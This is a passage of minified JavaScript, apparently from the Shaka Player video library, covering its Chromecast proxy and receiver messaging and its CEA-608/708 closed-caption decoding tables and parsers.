casting!"),null};if("attach"==t||"detach"==t)return function(){return X(t+"() does not work while casting!"),Promise.resolve()}}return e.g.pb()&&0==Object.keys(e.g.g.video).length&&(mh.has(t)||vh.has(t))||!e.g.pb()?e.h[t].bind(e.h):e.g.get("player",t)}(e,t)}})})),function(e){var t=new Map;Oh(e,(function(n,i){t.has(i)?(i=t.get(i),n.length<i.length?e.A.set(n,i):e.A.set(i,n)):t.set(i,n)}))}(e),e.l=new Xr,e.l.ze=e.j,e.o=new Xr,e.o.ze=e.s}(this)):(this.j=this.i,this.s=this.h)}function Oh(e,t){function n(e){return"constructor"!=e&&"function"==typeof r[e]&&!a.has(e)}var i,r=e.h,a=new Set;for(i in r)n(i)&&(a.add(i),t(i,r[i]));for(e=Object.getPrototypeOf(r),i=Object.getPrototypeOf({});e&&e!=i;){for(var o=l(Object.getOwnPropertyNames(e)),s=o.next();!s.done;s=o.next())n(s=s.value)&&(a.add(s),t(s,r[s]));e=Object.getPrototypeOf(e)}}function jh(e){var t={video:{},player:{},playerAfterLoad:{},manifest:e.h.Nc(),startTime:null};e.i.pause();for(var n=l(fh),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.i[i];for(e.i.ended||(t.startTime=e.i.currentTime),i=(n=l(bh)).next();!i.done;i=n.next()){var r=i.value;i=r[1],r=e.h[r[0]](),t.player[i]=r}for(i=(n=l(wh)).next();!i.done;i=n.next())i=(r=i.value)[1],r=e.h[r[0]](),t.playerAfterLoad[i]=r;return t}function Fh(e){var t=new qr("caststatuschanged");e.dispatchEvent(t)}function Bh(e){var t=new qr(e.j.paused?"pause":"play");e.l.dispatchEvent(t)}function Vh(e){for(var t=l(bh),n=t.next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}var r=e.g.get("player","getAssetUri")();i=e.g.get("video","ended"),t=Promise.resolve();var a,o=e.i.autoplay;n=null,i||(n=e.g.get("video","currentTime")),(i=e.g.get("player","getTextTracks")())&&i.length&&(a=i.find((function(e){return e.active})));var s=e.g.get("player","isTextTrackVisible")();r&&(e.i.autoplay=!1,t=e.h.load(r,n));var u={};for(i=(n=l(fh)).next();!i.done;i=n.next())i=i.value,u[i]=e.g.get("video",i);t.then((function(){if(e.i){for(var t=l(fh),n=t.next();!n.done;n=t.next())n=n.value,e.i[n]=u[n];for(n=(t=l(wh)).next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}e.h.qh(s),a&&e.h.Zf(a.language,a.roles,a.forced),e.i.autoplay=o,r&&e.i.play()}}),(function(t){t=new qr("error",t=(new Map).set("detail",t)),e.h.dispatchEvent(t)}))}function Hh(e,t){if("addEventListener"==t)return function(t,n,i){return e.l.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.l.removeEventListener(t,n,i)};if(e.g.pb()&&0==Object.keys(e.g.g.video).length){var n=e.i[t];if("function"!=typeof n)return n}return e.g.pb()?e.g.get("video",t):("function"==typeof(t=e.i[t])&&(t=t.bind(e.i)),t)}function Gh(e,t,n){e.g.pb()&&("video"==t?e.l.dispatchEvent(n):"player"==t&&e.o.dispatchEvent(n))}function zh(e,t,n,i){Xr.call(this);var r=this;this.g=e,this.h=t,this.j=new Q,this.H={video:e,player:t},this.D=n||function(){},this.I=i||function(e){return e},this.i=null,this.G=!1,this.o=!0,this.m=0,this.B=!1,this.A=!0,this.s=this.l=null,this.C=new Ve((function(){Xh(r)})),function(e){var t=cast.receiver.CastReceiverManager.getInstance();t.onSenderConnected=function(){return qh(e)},t.onSenderDisconnected=function(){return qh(e)},t.onSystemVolumeChanged=function(){var t=cast.receiver.CastReceiverManager.getInstance().getSystemVolume();t&&Zh(e,{type:"update",update:{video:{volume:t.level,muted:t.muted}}},e.l),Zh(e,{type:"event",targetName:"video",event:{type:"volumechange"}},e.l)},e.s=t.getCastMessageBus("urn:x-cast:com.google.cast.media"),e.s.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"PLAY":e.g.play(),Qh(e);break;case"PAUSE":e.g.pause(),Qh(e);break;case"SEEK":t=n.currentTime;var i=n.resumeState;null!=t&&(e.g.currentTime=Number(t)),i&&"PLAYBACK_START"==i?(e.g.play(),Qh(e)):i&&"PLAYBACK_PAUSE"==i&&(e.g.pause(),Qh(e));break;case"STOP":e.h.kc().then((function(){e.h&&Qh(e)}));break;case"GET_STATUS":Yh(e,Number(n.requestId));break;case"VOLUME":t=(i=n.volume).level,i=i.muted;var r=e.g.volume,a=e.g.muted;null!=t&&(e.g.volume=Number(t)),null!=i&&(e.g.muted=i),r==e.g.volume&&a==e.g.muted||Qh(e);break;case"LOAD":e.m=0,e.B=!1,e.A=!1,t=n.media,i=n.currentTime,r=e.I(t.contentId),a=n.autoplay||!0,e.D(t.customData),a&&(e.g.autoplay=!0),e.h.load(r,i).then((function(){e.h&&Yh(e)})).catch((function(t){var i="LOAD_FAILED";7==t.category&&7e3==t.code&&(i="LOAD_CANCELLED"),Zh(e,{requestId:Number(n.requestId),type:i},e.s)}));break;default:Zh(e,{requestId:Number(n.requestId),type:"INVALID_REQUEST",reason:"INVALID_COMMAND"},e.s)}}(e,t)},e.l=t.getCastMessageBus("urn:x-cast:com.google.shaka.v2"),e.l.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"init":e.m=0,e.B=!1,e.A=!0,function(e,t,n){var i,r,a,o,s,u,l,c,d,h;L((function(p){switch(p.g){case 1:for(i in t.player)r=t.player[i],e.h[i](r);return e.D(n),a=e.g.autoplay,t.manifest?(e.g.autoplay=!1,T(p,5),w(p,e.h.load(t.manifest,t.startTime),7)):w(p,Promise.resolve(),3);case 7:A(p,3);break;case 5:return o=E(p),s=(new Map).set("detail",o),u=new qr("error",s),e.h&&e.h.dispatchEvent(u),p.return();case 3:if(!e.h)return p.return();for(l in t.video)c=t.video[l],e.g[l]=c;for(d in t.playerAfterLoad)h=t.playerAfterLoad[d],e.h[d](h);e.g.autoplay=a,t.manifest&&(e.g.play(),Qh(e)),S(p)}}))}(e,n.initState,n.appData),Xh(e);break;case"appData":e.D(n.appData);break;case"set":var i=n.targetName,r=n.property;if(n=n.value,"video"==i){if(t=cast.receiver.CastReceiverManager.getInstance(),"volume"==r){t.setSystemVolumeLevel(n);break}if("muted"==r){t.setSystemVolumeMuted(n);break}}e.H[i][r]=n;break;case"call":(i=e.H[n.targetName])[n.methodName].apply(i,n.args);break;case"asyncCall":i=n.targetName,r=n.methodName,"player"==i&&"load"==r&&(e.m=0,e.B=!1);var a=n.id,o=t.senderId;n=(t=e.H[i])[r].apply(t,n.args),"player"==i&&"load"==r&&(n=n.then((function(){e.A=!0}))),n.then((function(){return Jh(e,o,a,null)}),(function(t){return Jh(e,o,a,t)}))}}(e,t)},t.start();for(var n=(t=l(hh)).next();!n.done;n=t.next())e.j.F(e.g,n.value,(function(t){return Wh(e,"video",t)}));for(var i in Wr)e.j.F(e.h,Wr[i],(function(t){return Wh(e,"player",t)}));e.j.F(e.g,"loadeddata",(function(){e.B=!0})),e.j.F(e.h,"loading",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"playing",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"pause",(function(){Kh(e)})),e.j.F(e.h,"unloading",(function(){e.o=!0,Kh(e)})),e.j.F(e.g,"ended",(function(){new Ve((function(){e.g&&e.g.ended&&(e.o=!0,Kh(e))})).aa(tp)}))}(this)}function qh(e){e.m=0,e.A=!0,e.G=0!=cast.receiver.CastReceiverManager.getInstance().getSenders().length,Kh(e)}function Kh(e){var t;L((function(n){return 1==n.g?w(n,Promise.resolve(),2):e.h?(t=new qr("caststatuschanged"),e.dispatchEvent(t),$h(e)||Qh(e),void S(n)):n.return()}))}function Wh(e,t,n){e.h&&(Xh(e),Zh(e,{type:"event",targetName:t,event:n},e.l))}function Xh(e){e.C.aa(ep);for(var t={video:{},player:{}},n=l(ph),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.g[i];e.h.U()&&yh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),mh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),(n=cast.receiver.CastReceiverManager.getInstance().getSystemVolume())&&(t.video.volume=n.level,t.video.muted=n.muted),Zh(e,{type:"update",update:t},e.l),vh.forEach((function(t,n){0==e.m%t&&((t={player:{}}).player[n]=e.h[n](),Zh(e,{type:"update",update:t},e.l))})),e.B&&(e.m+=1),$h(e)}function $h(e){return!(!e.A||!e.g.duration&&!e.h.U()||(Yh(e),e.A=!1,0))}function Yh(e,t){var n={contentId:e.h.Nc(),streamType:e.h.U()?"LIVE":"BUFFERED",contentType:""};e.h.U()||(n.duration=e.g.duration),e.i&&(n.metadata=e.i),Qh(e,void 0===t?0:t,n)}function Jh(e,t,n,i){e.h&&Zh(e,{type:"asyncComplete",id:n,error:i},e.l,t)}function Zh(e,t,n,i){e.G&&(e=ch(t),i?n.getCastChannel(i).send(e):n.broadcast(e))}function Qh(e,t,n){n=void 0===n?null:n;var i={mediaSessionId:0,playbackRate:e.g.playbackRate,playerState:e.o?np:e.h.Ef()?rp:e.g.paused?ap:ip,currentTime:e.g.currentTime,supportedMediaCommands:63,volume:{level:e.g.volume,muted:e.g.muted}};n&&(i.media=n),Zh(e,{requestId:void 0===t?0:t,type:"MEDIA_STATUS",status:[i]},e.s)}m(Uh,Xr),(i=Uh.prototype).destroy=function(e){return e&&this.g.Mc(),this.m&&(this.m.release(),this.m=null),e=[],this.h&&(e.push(this.h.destroy()),this.h=null),this.g&&(e.push(this.g.destroy()),this.g=null),this.s=this.j=this.i=null,Xr.prototype.release.call(this),Promise.all(e)},i.Ai=function(){return this.j},i.yf=function(){return this.s},i.Oh=function(){return!!this.g&&this.g.m&&Ph},i.pb=function(){return!!this.g&&this.g.pb()},i.Sf=function(){return this.g?this.g.Sf():""},i.cast=function(){var e=this;return L((function(t){return 1==t.g?e.g?w(t,e.g.cast(),2):t.return():e.h?w(t,e.h.kc(),0):t.return()}))},i.ag=function(e){this.g&&this.g.ag(e)},i.sj=function(){var e;this.g&&(e=this.g).i&&chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)}))},i.Mc=function(){this.g&&this.g.Mc()},i.Ph=function(e,t){t=void 0!==t&&t;var n=this;return L((function(i){if(1==i.g)return e==n.C&&t==n.B?i.return():(n.C=e,n.B=t,n.g?(n.g.Mc(),w(i,n.g.destroy(),2)):i.return());n.g=null,n.g=new xh(e,(function(){return Fh(n)}),(function(){return Bh(n)}),(function(e,t){return Gh(n,e,t)}),(function(){return Vh(n)}),(function(){return jh(n)}),t),n.g.init(),S(i)}))},B("shaka.cast.CastProxy",Uh),Uh.prototype.changeReceiverId=Uh.prototype.Ph,Uh.prototype.forceDisconnect=Uh.prototype.Mc,Uh.prototype.suggestDisconnect=Uh.prototype.sj,Uh.prototype.setAppData=Uh.prototype.ag,Uh.prototype.cast=Uh.prototype.cast,Uh.prototype.receiverName=Uh.prototype.Sf,Uh.prototype.isCasting=Uh.prototype.pb,Uh.prototype.canCast=Uh.prototype.Oh,Uh.prototype.getPlayer=Uh.prototype.yf,Uh.prototype.getVideo=Uh.prototype.Ai,Uh.prototype.destroy=Uh.prototype.destroy,m(zh,Xr),(i=zh.prototype).isConnected=function(){return this.G},i.Hi=function(){return this.o},i.oj=function(e){this.i=e},i.Th=function(){this.i=null},i.pj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.title=e},i.nj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.images=[{url:e}]},i.mj=function(e){this.i||(this.i={}),this.i.artist=e,this.i.metadataType=cast.receiver.media.MetadataType.MUSIC_TRACK},i.destroy=function(){var e,t=this;return L((function(n){if(1==n.g)return t.j&&(t.j.release(),t.j=null),e=[],t.h&&(e.push(t.h.destroy()),t.h=null),t.C&&(t.C.stop(),t.C=null),t.g=null,t.H=null,t.D=null,t.G=!1,t.o=!0,t.l=null,t.s=null,Xr.prototype.release.call(t),w(n,Promise.all(e),2);cast.receiver.CastReceiverManager.getInstance().stop(),S(n)}))},B("shaka.cast.CastReceiver",zh),zh.prototype.destroy=zh.prototype.destroy,zh.prototype.setContentArtist=zh.prototype.mj,zh.prototype.setContentImage=zh.prototype.nj,zh.prototype.setContentTitle=zh.prototype.pj,zh.prototype.clearContentMetadata=zh.prototype.Th,zh.prototype.setContentMetadata=zh.prototype.oj,zh.prototype.isIdle=zh.prototype.Hi,zh.prototype.isConnected=zh.prototype.isConnected;var ep=.5,tp=5,np="IDLE",ip="PLAYING",rp="BUFFERING",ap="PAUSED";function op(e,t,n,i,r){if(i>=r)return null;for(var a=-1,o=-1,s=0;s<n.length;s++)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){a=s;break}for(s=n.length-1;0<=s;s--)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){o=s;break}if(-1===a||-1===o)return null;for(var u=s=!1,l="white",c="black",d=sp(i,r,s,u,l,c);a<=o;a++){for(var h=n[a],p=-1,f=-1,g=0;g<h.length;g++)if(null!=h[g]&&""!==h[g].g.trim()){p=g;break}for(g=h.length-1;0<=g;g--)if(null!=h[g]&&""!==h[g].g.trim()){f=g;break}if(-1===p||-1===f)h=up(i,r),e.nestedCues.push(h);else{for(;p<=f;p++)if(g=h[p]){var m=g.l,v=g.i,y=g.j,b=g.h;m==s&&v==u&&y==l&&b==c||(d.payload&&e.nestedCues.push(d),d=sp(i,r,m,v,y,b),s=m,u=v,l=y,c=b),d.payload+=g.g}else d.payload+=" ";d.payload&&e.nestedCues.push(d),a!==o&&(d=up(i,r),e.nestedCues.push(d)),d=sp(i,r,s,u,l,c)}}return e.nestedCues.length?{cue:e,stream:t}:null}function sp(e,t,n,i,r,a){return e=new cn(e,t,""),n&&e.textDecoration.push(Rn),i&&(e.fontStyle=Ln),e.color=r,e.backgroundColor=a,e}function up(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function lp(e,t,n,i,r){this.g=e,this.l=t,this.i=n,this.h=i,this.j=r}function cp(e,t){this.i=[],this.g=1,this.h=0,this.C=e,this.B=t,this.j=this.m=!1,this.l="white",this.o="black",this.s=this.A=null,hp(this)}function dp(e,t,n){var i="CC"+(1+(e.C<<1|e.B)),r=new cn(t,n,"");r.lineInterpretation=1;var a=wp.get(e.g);return a&&(r.line=a),null!=e.s&&null!=e.A&&(r.position=10+Math.min(70,10*e.s)+2.5*e.A),(t=op(r,i,e.i,t,n))&&15<e.g+t.cue.nestedCues.length-3&&(a=wp.get(e.g+3-t.cue.nestedCues.length))&&(r.line=a),t}function hp(e){gp(e,0,15),e.g=1}function pp(e,t,n){if(!(32>n||127<n)){var i="";switch(t){case 0:i=mp.has(n)?mp.get(n):String.fromCharCode(n);break;case 1:i=vp.get(n);break;case 2:e.i[e.g].pop(),i=yp.get(n);break;case 3:e.i[e.g].pop(),i=bp.get(n)}i&&e.i[e.g].push(new lp(i,e.m,e.j,e.o,e.l))}}function fp(e,t,n,i){if(!(0>n||0>t))if(t>=n)for(--i;0<=i;i--)e.i[t+i]=e.i[n+i].map((function(e){return e}));else for(var r=0;r<i;r++)e.i[t+r]=e.i[n+r].map((function(e){return e}))}function gp(e,t,n){for(var i=0;i<=n;i++)e.i[t+i]=[]}var mp=new Map([[39,"’"],[42,"á"],[92,"é"],[92,"é"],[94,"í"],[95,"ó"],[96,"ú"],[123,"ç"],[124,"÷"],[125,"Ñ"],[126,"ñ"],[127,"█"]]),vp=new Map([[48,"®"],[49,"°"],[50,"½"],[51,"¿"],[52,"™"],[53,"¢"],[54,"£"],[55,"♪"],[56,"à"],[57," "],[58,"è"],[59,"â"],[60,"ê"],[61,"î"],[62,"ô"],[63,"û"]]),yp=new Map([[32,"Á"],[33,"É"],[34,"Ó"],[35,"Ú"],[36,"Ü"],[37,"ü"],[38,"‘"],[39,"¡"],[40,"*"],[41,"'"],[42,"─"],[43,"©"],[44,"℠"],[45,"·"],[46,"“"],[47,"”"],[48,"À"],[49,"Â"],[50,"Ç"],[51,"È"],[52,"Ê"],[53,"Ë"],[54,"ë"],[55,"Î"],[56,"Ï"],[57,"ï"],[58,"Ô"],[59,"Ù"],[60,"ù"],[61,"Û"],[62,"«"],[63,"»"]]),bp=new Map([[32,"Ã"],[33,"ã"],[34,"Í"],[35,"Ì"],[36,"ì"],[37,"Ò"],[38,"ò"],[39,"Õ"],[40,"õ"],[41,"{"],[42,"}"],[43,"\\"],[44,"^"],[45,"_"],[46,"|"],[47,"~"],[48,"Ä"],[49,"ä"],[50,"Ö"],[51,"ö"],[52,"ß"],[53,"¥"],[54,"¤"],[55,"│"],[56,"Å"],[57,"å"],[58,"Ø"],[59,"ø"],[60,"┌"],[61,"┐"],[62,"└"],[63,"┘"]]),wp=new Map([[1,10],[2,15.33],[3,20.66],[4,26],[5,31.33],[6,36.66],[7,42],[8,47.33],[9,52.66],[10,58],[11,63.33],[12,68.66],[13,74],[14,79.33],[15,84.66]]);function Sp(e,t){this.h=0,this.o=new cp(e,t),this.i=new cp(e,t),this.g=this.j=new cp(e,t),this.l=0,this.m=null}function Tp(e,t,n){e.g=e.i;var i=e.g,r=null;return 3!==e.h&&4!==e.h&&(r=dp(i,e.l,n),(n=e.i).g=0<n.h?n.h:0,gp(n,0,15),(n=e.j).g=0<n.h?n.h:0,gp(n,0,15),i.g=15),e.h=3,i.h=t,r}function xp(e){e.h=1,e.g=e.j,e.g.h=0}function Ap(e){$("Cea608DataChannel","CEA-608 text mode entered, but is unsupported"),e.g=e.o,e.h=4}var Ep="black green blue cyan red yellow magenta black".split(" "),kp="white green blue cyan red yellow magenta white_italics".split(" ");function Ip(e,t){this.I=t,this.M=e,this.K=this.l=!1,this.m=this.o=this.G=this.L=this.H=0,this.D=2,this.i=[],this.g=this.h=this.j=0,this.C=this.A=!1,this.B="white",this.s="black",Mp(this)}function Mp(e){e.i=[];for(var t=0;16>t;t++)e.i.push(_p())}function _p(){for(var e=[],t=0;42>t;t++)e.push(null);return e}function Cp(e,t){Pp(e)&&(e.i[e.h][e.g]=new lp(t,e.C,e.A,e.s,e.B),e.g++)}function Pp(e){var t=e.g<e.m&&0<=e.g;return e.h<e.o&&0<=e.h&&t}function Lp(e,t,n){var i=new cn(e.j,t,"");i.textAlign=0===e.D?"left":1===e.D?"right":yn;var r=i.region;switch(e.I&&(r.id+="svc"+e.I),r.id+="win"+e.M,r.height=e.o,r.width=e.m,r.heightUnits=2,r.widthUnits=2,r.viewportAnchorX=e.H,r.viewportAnchorY=e.L,r.viewportAnchorUnits=e.K?ke:2,e.G){case 0:r.regionAnchorX=0,r.regionAnchorY=0;break;case 1:r.regionAnchorX=50,r.regionAnchorY=0;break;case 2:r.regionAnchorX=100,r.regionAnchorY=0;break;case 3:r.regionAnchorX=0,r.regionAnchorY=50;break;case 4:r.regionAnchorX=50,r.regionAnchorY=50;break;case 5:r.regionAnchorX=100,r.regionAnchorY=50;break;case 6:r.regionAnchorX=0,r.regionAnchorY=100;break;case 7:r.regionAnchorX=50,r.regionAnchorY=100;break;case 8:r.regionAnchorX=100,r.regionAnchorY=100}return(n=op(i,"svc"+n,e.i,e.j,t))&&(e.j=t),n}function Dp(){this.i=[],this.h=null,this.g=0}function Rp(e,t){3===t.type?(e.g=2*(63&t.value)-1,e.h=[]):e.h&&(0<e.g&&(e.h.push(t),e.g--),0===e.g&&(e.i.push(new Np(e.h)),e.h=null,e.g=0))}function Np(e){this.g=0,this.h=e}function Up(e){if(!e.ta())throw new Le(2,2,3e3);return e.h[e.g++]}function Op(e){this.i=e,this.h=[null,null,null,null,null,null,null,null],this.g=null}function jp(e,t,n,i){if(!e.g)return[];if(24==n)return n=[n=Up(t).value,i=Up(t).value].map((function(e){return("0"+(255&e).toString(16)).slice(-2)})).join(""),Cp(e.g,String.fromCharCode(parseInt(n,16))),[];t=e.g;var r=null;switch(n){case 8:!Pp(t)||0>=t.g&&0>=t.h||(0>=t.g?(t.g=t.m-1,t.h--):t.g--,t.i[t.h][t.g]=null);break;case 13:t.isVisible()&&(r=Lp(t,i,e.i)),t.h+1>=t.o?function(e){for(var t=0,n=1;16>n;n++,t++)e.i[t]=e.i[n];for(n=0;1>n;n++,t++)e.i[t]=_p()}(t):t.h++,t.g=0;break;case 14:t.isVisible()&&(r=Lp(t,i,e.i)),t.i[t.h]=_p(),t.g=0;break;case 12:t.isVisible()&&(r=Lp(t,i,e.i)),Mp(t),t.h=0,t.g=0}return r?[r]:[]}function Fp(e,t,n,i){if(128<=n&&135>=n)i=7&n,e.h[i]&&(e.g=e.h[i]);else{if(136===n){n=Up(t).value,t=[];for(var r=(n=l(Bp(e,n))).next();!r.done;r=n.next()){if((r=e.h[r.value]).isVisible()){var a=Lp(r,i,e.i);a&&t.push(a)}Mp(r)}return t}if(137===n)for(n=(t=l(Bp(e,t=Up(t).value))).next();!n.done;n=t.next())(n=e.h[n.value]).isVisible()||(n.j=i),n.display();else{if(138===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()&&(t=Lp(r,i,e.i)),r.l=!1;return t?[t]:[]}if(139===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()?t=Lp(r,i,e.i):r.j=i,r.l=!r.l;return t?[t]:[]}if(140===n)return Vp(e,t=Up(t).value,i);if(143===n)return i=Vp(e,255,i),Hp(e),i;if(144===n)t.skip(1),i=Up(t).value,e.g&&(e.g.A=0<(128&i),e.g.C=0<(64&i));else if(145===n)i=Up(t).value,n=Up(t).value,t.skip(1),e.g&&(t=Gp((48&n)>>4,(12&n)>>2,3&n),e.g.B=Gp((48&i)>>4,(12&i)>>2,3&i),e.g.s=t);else if(146===n)i=Up(t).value,t=Up(t).value,e.g&&((e=e.g).h=15&i,e.g=63&t);else if(151===n)t.skip(1),t.skip(1),i=Up(t).value,t.skip(1),e.g&&(e.g.D=3&i);else if(152<=n&&159>=n){n=(15&n)-8,(r=null!==e.h[n])||((a=new Ip(n,e.i)).j=i,e.h[n]=a),i=Up(t).value,a=Up(t).value;var o=Up(t).value,s=Up(t).value,u=Up(t).value;t=Up(t).value,r&&!(7&t)||((t=e.h[n]).h=0,t.g=0,t.C=!1,t.A=!1,t.B="white",t.s="black"),(t=e.h[n]).l=0<(32&i),t.L=127&a,t.H=o,t.G=(240&s)>>4,t.K=0<(128&a),t.o=1+(15&s),t.m=1+(63&u),e.g=e.h[n]}}}return[]}function Bp(e,t){for(var n=[],i=0;8>i;i++)!(1&~t)&&e.h[i]&&n.push(i),t>>=1;return n}function Vp(e,t,n){for(var i=[],r=(t=l(Bp(e,t))).next();!r.done;r=t.next()){r=r.value;var a=e.h[r];a.isVisible()&&(a=Lp(a,n,e.i))&&i.push(a),e.h[r]=null}return i}function Hp(e){e.g=null,e.h=[null,null,null,null,null,null,null,null]}function Gp(e,t,n){var i={0:0,1:0,2:1,3:1};return qp[(e=i[e])<<2|(t=i[t])<<1|(n=i[n])]}Ip.prototype.isVisible=function(){return this.l},Ip.prototype.display=function(){this.l=!0},Np.prototype.ta=function(){return this.g<this.h.length},Np.prototype.xa=function(){return this.g},Np.prototype.skip=function(e){if(this.g+e>this.h.length)throw new Le(2,2,3e3);this.g+=e},Np.prototype.ih=function(e){if(0>this.g-e)throw new Le(2,2,3e3);this.g-=e};var zp=new Map([[32," "],[33," "],[37,"…"],[42,"Š"],[44,"Œ"],[48,"█"],[49,"‘"],[50,"’"],[51,"“"],[52,"”"],[53,"•"],[57,"™"],[58,"š"],[60,"œ"],[61,"℠"],[63,"Ÿ"],[118,"⅛"],[119,"⅜"],[120,"⅝"],[121,"⅞"],[122,"│"],[123,"┐"],[124,"└"],[125,"─"],[126,"┘"],[127,"┌"]]),qp="black blue green cyan red magenta yellow white".split(" ");function Kp(){this.h=[],this.g=[],this.i=new Dp,this.l=0,this.m=new Map([["CC1",new Sp(0,0)],["CC2",new Sp(0,1)],["CC3",new Sp(1,0)],["CC4",new Sp(1,1)]]),this.s=this.o=0,this.j=new Map,this.B=!0,this.A=new Set,Wp(this)}function Wp(e){e.o=0,e.s=0;for(var t=l(e.m.values()),n=t.next();!n.done;n=t.next())(n=n.value).h=0,n.g=n.j,n.m=null,hp(n.i),hp(n.j),hp(n.o);e.B=!0}function Xp(e,t){var n=t.type;if(16==(112&t.mb)){var i=t.mb>>3&1;0===n?e.o=i:e.s=i}if(i="CC"+(1+(n<<1|(n?e.s:e.o))),n=e.m.get(i),255===t.mb&&255===t.Kb||!t.mb&&!t.Kb||!Yp(t.mb)||!Yp(t.Kb))return 45<=++e.l&&Wp(e),null;e.l=0,t.mb&=127,t.Kb&=127;var r=t.mb;if(1<=r&&15>=r||!t.mb&&!t.Kb)return null;if(r=null,16==(112&t.mb))e:{if(e.A.add(i),i=t.mb,e=t.Kb,n.m===(i<<8|e))n.m=null;else if(n.m=i<<8|e,16==(240&i)&&64==(192&e)){t=[11,11,1,2,3,4,12,13,14,15,5,6,7,8,9,10][(7&i)<<1|e>>5&1],i="white",r=!1;var a=null,o=95<e?e-96:e-64;13>=o?i=kp[Math.floor(o/2)]:15>=o?r=!0:a=Math.floor((o-16)/2),e=!(1&~e),4!==n.h&&(o=n.g,3===n.h&&t!==o.g&&(fp(o,n=1+t-o.h,1+o.g-o.h,o.h),gp(o,0,n-1),gp(o,t+1,15-t)),o.g=t,o.m=e,o.j=r,o.l=i,o.s=a,o.o="black")}else if(17==(247&i)&&32==(240&e))n.g.m=!1,n.g.j=!1,n.g.l="white",pp(n.g,0,32),i=!1,"white_italics"===(t=kp[(14&e)>>1])&&(t="white",i=!0),n.g.m=!(1&~e),n.g.j=i,n.g.l=t;else if(16==(247&i)&&32==(240&e)||23==(247&i)&&45==(255&e))t="black",!(7&i)&&(t=Ep[(14&e)>>1]),n.g.o=t;else if(17==(247&i)&&48==(240&e))pp(n.g,1,e);else if(18==(246&i)&&32==(224&e))pp(n.g,1&i?3:2,e);else{if(20==(246&i)&&32==(240&e)){switch(e=t.pts,i=null,t.Kb){case 32:xp(n);break;case 33:(n=n.g).i[n.g].pop();break;case 37:i=Tp(n,2,e);break;case 38:i=Tp(n,3,e);break;case 39:i=Tp(n,4,e);break;case 40:pp(n.g,0,32);break;case 41:n.h=2,n.g=n.i,n.g.h=0,n.l=e;break;case 42:hp(n.o),Ap(n);break;case 43:Ap(n);break;case 44:t=n.i,i=null,4!==n.h&&(i=dp(t,n.l,e)),gp(t,0,15);break;case 45:t=n.g,3!==n.h?i=null:(i=dp(t,n.l,e),fp(t,(r=t.g-t.h+1)-1,r,t.h),gp(t,0,r-1),gp(t,t.g,15-t.g),n.l=e);break;case 46:gp(n.j,0,15);break;case 47:t=null,4!==n.h&&(t=dp(n.i,n.l,e)),i=n.j,n.j=n.i,n.i=i,xp(n),n.l=e,i=t}r=i;break e}(23==i||31==i)&&33<=e&&35>=e&&(n.g.A=e-32)}r=null}else e=t.Kb,pp(n.g,0,t.mb),pp(n.g,0,e);return r}function $p(e,t){var n=[];try{for(;t.ta();){var i=Up(t).value,r=(224&i)>>5,a=31&i;if(7===r&&0!=a&&(r=63&Up(t).value),0!=r){e.A.add("svc"+r),e.j.has(r)||e.j.set(r,new Op(r));for(var o=e.j.get(r),s=t.xa();t.xa()-s<a;){r=o;var u=t,l=Up(u),d=l.value,h=l.pts;if(16===d&&(d=d<<16|Up(u).value),0<=d&&31>=d)var p=jp(r,u,d,h);else if(128<=d&&159>=d)p=Fp(r,u,d,h);else{if(4096<=d&&4127>=d)r=u,8<=(u=255&d)&&15>=u?r.skip(1):16<=u&&23>=u?r.skip(2):24<=u&&31>=u&&r.skip(3);else if(4224<=d&&4255>=d)r=u,128<=(u=255&d)&&135>=u?r.skip(4):136<=u&&143>=u&&r.skip(5);else if(32<=d&&127>=d)u=d,r.g&&Cp(r.g,127===u?"♪":String.fromCharCode(u));else if(160<=d&&255>=d)r.g&&Cp(r.g,String.fromCharCode(d));else if(4128<=d&&4223>=d){if(u=255&d,r.g)if(zp.has(u)){var f=zp.get(u);Cp(r.g,f)}else Cp(r.g,"_")}else 4256<=d&&4351>=d&&r.g&&Cp(r.g,160!=(255&d)?"_":"[CC]");p=[]}n.push.apply(n,c(p))}}}}catch(e){if(!(e instanceof Le&&3e3===e.code))throw e;$("CEA708_INVALID_DATA","Buffer read out of bounds / invalid CEA-708 Data.")}return n}function Yp(e){for(var t=0;e;)t^=1&e,e>>=1;return 1===t}function Jp(e){for(var t=[],n=e,i=e=0;i<n.length;)2==e&&3==n[i]?(e=0,(n=[].concat(c(n))).splice(i,1),n=new Uint8Array(n)):0==n[i]?e++:e=0,i++;for(e=n,i=0;i<e.length;){for(n=0;255==e[i];)n+=255,i++;n+=e[i++];for(var r=0;255==e[i];)r+=255,i++;r+=e[i++],4==n&&t.push(e.subarray(i,i+r)),i+=r}return t}function Zp(){this.j=new Map,this.i=this.h=0,this.g=ef}function Qp(e,t,n,i,r,a,o,s,u){var d=0,h=a,p=s.map((function(e){return e.Xf}));for((p=[].concat.apply([],c(p))).length&&(h=p[0].sampleSize||a),t.skip(o+s[0].Wh);t.ta();){o=t.R();var f=t.V(),g=null;switch(g=!1,s=1,e.g){case tf:g=6==(g=31&f);break;case nf:s=2,t.skip(1),g=39==(g=f>>1&63)||40==g;break;case 